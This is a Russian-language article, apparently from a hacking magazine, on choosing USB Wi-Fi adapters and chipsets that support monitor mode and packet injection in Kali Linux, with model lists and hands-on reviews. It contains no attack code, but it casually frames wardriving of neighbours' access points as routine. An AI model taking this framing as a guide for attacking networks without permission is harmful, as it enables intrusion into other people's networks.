

Современные чипы беспроводной связи занимают площадь в четверть квадратного сантиметра и меньше. Поэтому адаптеры на их основе выпускаются в разных миниатюрных форм-факторах. Они могут быть распаяны на ноутбучной карточке Mini PCI, модуле формата М.2 (NGFF) или выполнены в виде карты расширения РСМСІА. Нас же интересует более универсальный вариант: внешний адаптер с интерфейсом USB, который можно подключить к чему угод-HO.

Среди таких адаптеров модели с интерфейсом USB 3.1 и 3.0 пока еще большая редкость. Основная масса по-прежнему выпускается с портом USB 2.0. Ограничения по скорости передачи шины (480 Мбит/с) делают такие адаптеры малопригодными для атак на точки доступа (АР) стандарта 802.11ас. Хорошо хоть, большинство АР



сегодня одновременно вещают и по стандартам b/g/n, что оставляет широкий простор для вардрайвинга.

Зачем покупать отдельный адаптер, если сегодня в любом ноутбуке и планшете есть встроенный модуль Wi-Fi? Проблема в том, что обычно он оказывается бесполезен для пентестов, поскольку его чип нельзя переключить в режим мониторинга и тем более использовать для инжектирования пакетов. Это возможно только с теми чипами, для которых написаны открытые драйверы (нативные или бэкпорты). В Linux (включая Kali) их подборка обновляется, но медленно. Чтобы такой драйвер стал поддерживать очередной адаптер, сообществу нужно получить код прошивки его чипа и набор инженерных программ, специфичных для каждого вендора.

**WARNING** 

Роскомнадзор разъясняет, что использование Wi-Fi-адаптеров С МОЩНОСТЬЮ ИЗЛУчения передатчика более 100 мВт требует регистрации в соответствии с п. 2 ст. 22 Федерального закона от 07.07.2003 № 126-ФЗ «О связи» и Постановлением Правительства РФ от 12 октября 2004 года № 539 (с изм.).

#### Как выбирать адаптер

Списки совместимых с Linux моделей адаптеров быстро устаревают, поэтому напишу общую методику выбора. Открываем список драйверов Wi-Fi-адаптеров для Linux. Выбираем из них только поддерживающие мониторинг и инжекты. Открываем описание каждого драйвера и смотрим список поддерживаемых им чипов. Ищем модели на этих чипах по базе wikidevi.com и оставляем в сухом остатке только подходящие - по интерфейсу, дате начала производства, мощности и прочим характеристикам. Затем покупаем, вскрываем корпус, проверяем маркировку чипа и тестируем адаптер. Его способность делать инжекты можно проверить так: aireplay-ng -9.

Производители редко раскрывают детальные спецификации, поэтому гарантированно подходящие чипы во многих статьях про вардрайвинг упоминаются одни и те же — перепечатанные из документации по Kali. Это Realtek 8187L, Qualcomm Atheros AR9271(L), Ralink RT3070(L) и Ralink RT3572(L). Однако совместимых решений на рынке гораздо больше. Переключаться в режим мониторинга и инжектировать пакеты могут адаптеры на десятках других чипов.

Для «дальнобойных» стандартов 802.11b/g это Ralink RT2070, RT2571W и RT2671, а также Intersil ISL3880, ISL3886 и ISL3887.

Более современные стандарты b/g/n поддерживают совместимые с Kali чипы Ralink RT2770, RT2870, RT3071, RT3072, RT3370, RT5370, RT5372, RT8070, а также Atheros AR7010 и AR9271L.

Расширенный набор a/b/g/n поддерживают чипы RT3572, RT5572 и AR9170 (draft-n). Соответствующие им функции в Linux обеспечивают драйверы p54usb, rt2500usb, rt2800usb, rt73usb, carl9170, ath5k, ath9k и ath9k\_htc. Больше всего подходящих адаптеров основано на чипах Ralink, которые во второй версии Kali Linux работают с драйвером rt2800usb.

#### Список современных USB Wi-Fi адаптеров, которые поддерживаются в Kali Linux

Совершив несколько рейдов на отечественные и зарубежные магазины техники, я составил перечень проверенных в Kali моделей, продающихся сегодня. Обрати внимание на номер версии и ревизии, это важно! Всего одна другая буква или цифра, и внутри окажется другой чип, бесполезный для вардрайвинга.

На частоте 2,4 ГГц по стандартам b/g/n работают адаптеры:

- 1. Alfa Network TUBE-U (RT3070).
- 2. Tenda UH150 (RT3070).
- 3. Tenda W311M (RT5370).
- 4. Tenda W311MI (RT5370).
- 5. Tenda W322UA (RT3072).
- 6. Tenda W322U v3 (RT5372).
- 7. D-Link DWA-125 rev B1 (RT5370).
- 8. D-Link DWA-140 rev B3 (RT5372).
- 9. D-Link DWA-140 rev D1 (RT5372).
- 10. TP-LINK TL-WN727N v3 (RT5370).

С расширенным набором стандартов а/b/g/n на частоте 2,4 ГГц работают: 1. ASUS USB-N53 (RT3572).

- 2. Tenda W522U (RT3572).
- В двухдиапазонном режиме (2,4 и 5 ГГц) по стандартам а/b/g/n или n:
- 1. D-Link DWA-160 rev B2 (RT5572).
- 2. Netis WF2150 (RT5572).
- 3. TP-LINK TL-WDN3200 (RT5572).

В этом списке перечислены только современные USB Wi-Fi адаптеры с полной поддержкой в Kali Linux (режим мониторинга + инжектирование пакетов). Все указанные модели были выпущены после 2010 года. Конечно, перечень можно было бы продолжить, включив старые модели, - наиболее выдающиеся будут упомянуты ниже.

#### ПОПУЛЯРНЫЕ ЧИПЫ И ИХ ОСОБЕННОСТИ

Может показаться, что выбрать USB-адаптер для аудита беспроводных сетей просто. В теории достаточно купить любой девайс с подходящим чипом, и можно отправляться покорять точки доступа. На практике же есть масса неочевидных вещей и важных деталей.

#### Realtek 8187L (802.11b/g, 2,4 ГГц)

Это старый чип, работающий только по стандартам 802.11b/g. Однако старый — не значит плохой. В 2007 году на нем был сделан легендарный адаптер Alfa AWUS036H, бьющий рекорды дальности связи. С ним можно вардрайвить точки доступа не только у соседей, но и в другом здании. Остается лишь обнаружить хотспоты, все еще вещающие по стандартам b/g.

Как и с любой «Альфой», главная проблема — купить оригинал. Коробку и даже фирменные голограммы подделывать научились давно, поэтому гарантированный вариант только один - вскрывать корпус. Ищи металлические защелки, металлическую пластину над платой из синего текстолита, а главное смотри, чтобы МАС-адрес совпадал на плате, корпусе и коробке. Чтобы точно не промахнуться, можно проверить валидность адаптера на сайте по МАС-адресу и серийному номеру.

#### RT3070 (802.11b/g/n, 2,4 ГГц)

Этот чип стал одним из первых для вардрайвинга АР, вещающих в стандарте 802.11n. Даташит (pdf) на него появился в сентябре 2008 года. Тогда Kali Linux еще не было, а драйвер с поддержкой режима мониторинга добавили в дистрибутив ее предшественника — BackTrack. В 2011 году MediaTek объединилась с корпорацией Ralink Technology, поэтому иногда можно встретить другое обозначение этого чипа — MediaTek RT3070.

К настоящему времени на базе RT3070 выпущено более 150 устройств, но степень их пригодности для вардрайвинга разная. С этим чипом надо быть особенно внимательным, поскольку выпускается он как минимум в двух ревизиях. Для аудита желательно брать именно RT3070 ревизии AL1A. Удешевленная ревизия AL3A хуже - слабее, да и работает менее стабильно. Она используется в чипах с маркировкой 3070L, но не все продавцы указывают последнюю букву. Поэтому читай отзывы, сверяй VID и PID, а лучше — проверяй обозначение на самом чипе. Большинство адаптеров открываются элементарно: корпус у них либо пластиковый на защелках, либо склеенный из двух половинок. Последний можно аккуратно открыть, слегка прогрев торцы феном.

Из проверенных адаптеров на базе RT3070 можно рекомендовать Alfa AWUS036NH и

Alfa AWUS036NEH. Интересно, что китайский адаптер EDUP EP-MS8515GS на том же чипе внешне копирует не их, а более новую модель «Альфы» -AWUS036ACH. У него две штыревые антенны с заявленным коэффициентом усиления по 6 дБи. Работает он весьма неплохо, особенно с учетом своей невысокой цены.

Другой адаптер с чипом RT3070 - Tenda UH150/N150. Заявленная мощность его передатчика составляет 27 дБм (против обычных 14-20 дБм), а коэффициент усиления всенаправленной антенны - 5 дБи. Этот адаптер продается во многих российских магазинах за эквивалент 10-12 долларов. Можно сэкономить пару баксов, если тебе не критично ждать посылки из Поднебесной. Однако пригодится он только для вардрайвинга ближнего радиуса действия. Почему? Как оказалось, заявленные характеристики не соответствуют действительности.



Обнаружив это, я первым делом стал грешить на комплектный провод USB уж очень он был длинный и тонкий, то есть обладал большим сопротивлением. Однако его замена на кабель получше ничего не принесла. Адаптер по-прежнему видел восемь-девять точек доступа там, где другие ловили двадцать и больше.



Вскрытие показало, что внутри устройства стоит все та же урезанная версия чипа с индексом L, а на плате (судя по разметке) отсутствует часть элементов.



Несмотря на большую антенну и корпус солидных размеров, мощность адаптера на практике оказалась очень низкой.

В качестве мощного и дешевого адаптера на форумах часто советуют KuWfi **Blueway BT-N9000.** У него всенаправленная антенна с заявленным коэффициентом усиления 8 дЬи (по моим ощущениям — реально около 5 дЬи). Наспортные данные о потребляемой мощности 2 Вт стоит воспринимать аналогично. На деле мощность лишь немного выше, чем у большинства USB-адаптеров в этой ценовой категории. Возможно, с N9000 удастся увидеть еще несколько точек доступа вокруг или чуть быстрее побороть ближайшую. Своих денег адаптер стоит, но не более того.

Модель Netsys 9000WN подкупает солидными размерами, но это как раз пример легкого обмана: вместо RT3070 в нем используется RT3070L.



Однако у этого адаптера довольно качественная панельная антенна, поэтому его можно рекомендовать для разведки радиоэфира или в качестве донора для перепайки антенны другому устройству. Заявленные характеристики не привожу, поскольку они выглядят бредово - даже не совпадают в разных абзацах описания. Однако такие косяки типичны для большинства китайских товаров. На практике девайс радует чувствительностью приема. Там, где на другие адаптеры ловится от силы двадцать хотспотов, он легко находит больше пятидесяти, особенно если его медленно вращать на манер радара. Несмотря на внушительные размеры, в режиме мониторинга адаптер потребляет менее 850 мВт.



Из особенностей антенны Netsys 9000WN отмечу диаграмму направленности. Ее ширина составляет около 60° в горизонтальной плоскости и 90° в вертикальной. На практике такая панельная антенна дает что-то среднее между обычной штыревой и направленной Уда - Яги (известной советским инженерам как «волновой канал»). Поэтому точное направление на точку доступа с ней подобрать трудно.

